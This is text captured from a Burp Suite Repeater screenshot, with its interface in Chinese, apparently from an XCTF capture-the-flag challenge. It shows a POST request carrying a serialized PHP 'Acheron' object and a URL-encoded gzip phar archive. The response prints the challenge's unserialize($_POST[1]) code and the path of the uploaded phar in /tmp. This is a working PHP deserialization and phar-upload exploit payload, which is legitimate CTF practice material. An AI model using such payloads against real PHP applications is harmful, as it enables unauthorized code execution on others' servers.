 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://web-f3876366f0.challenge.xctf.org.cn HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web-f3876366f0.challenge.xctf.org.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 727
12
13 1=O:7:"Acheron":1:{s:4:"mode";s:1:"w";}&0=
%1F%8B%08%08%F3%F2%BEh%00%0Bphar.phar%00s%F7t%B3%B0L%B4Q%B0/%C8%28P%88%8F%F7p%F4%09
%89w%F6%F7%0D%F0%F4q%0D%D2%D0%B4V%B0%B7%E3%E5%D2%60d%60%00%22%06A%06%08%CD%C0%F0%09
%88%FD%AD%CC%AC%94%FC2s%93J%8B%95%AC%8C%AC%AA%8BA%FC%8C%C4%BC%94%9CT%25k%C2%92Q%A9%
05%19%95E%08%C9%92%C4%A2%F4%D4%12%90%A4%A9%95%92s~Qb%8E%92%95%21H%0E%C8-%C8%2C%CB/%
21%60%A8%9Fu%B1%95%89%95RrI~%91%12%90ihn%A5%E4%92Y%94%0A%E2Wz%96%A4%16%25%82%25jk%8
B%AD%802%05%89%959%F9%89%29%20%85%96VJ%E99%F9IV%FA%FAiZ%40y%24C%FC%D0y%1C%40_%97%A4
%16%97%E8%95T%94%B0%00%D9%9F%3F%ED%CB%00%D1%3Cu%F57%B6A%02%06%2C%FF%92Y%3B%CA%FBWI%
D9w%EB%FD%B6qf%7F%BA.m%5E%FCyb%91%99%D6%03%C6%C7%5E%FF%147%BC%60%06%AAsw%F2u%02%00%
16%9D%A8Y%7C%01%00%00
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #0000BB">
$a&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #0000BB">
1
</span>
<span style="color: #007700">
]);<br />
}<br />
else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"str&nbsp;too&nbsp;long"
</span>
<span style="color: #007700">
;<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
/tmp/2f50983f7587eca909af9c0bd5d3f2ee.phar
搜索 0高亮
Inspector
选择 42 (0x2a)
选中文本
/tmp/2f50983f7587eca909af9c0bd
5d3f2ee.phar
请求属性 2
请求查询参数 0
无内容
添加
请求主体参数 2
请求cookies 0
请求头 10
响应头 7
完成 10,374字节 | 44 millis